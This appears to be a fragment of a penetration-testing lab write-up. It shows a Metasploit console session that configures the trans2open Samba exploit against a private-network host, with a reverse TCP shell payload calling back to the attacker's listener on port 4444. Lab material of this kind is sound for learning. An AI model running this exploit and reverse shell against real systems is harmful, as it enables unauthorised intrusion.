 msf6 exploit(linux/samba/trans2open) >  set payload payload/linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.179.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Trash
Payload options (linux/x86/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.179.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce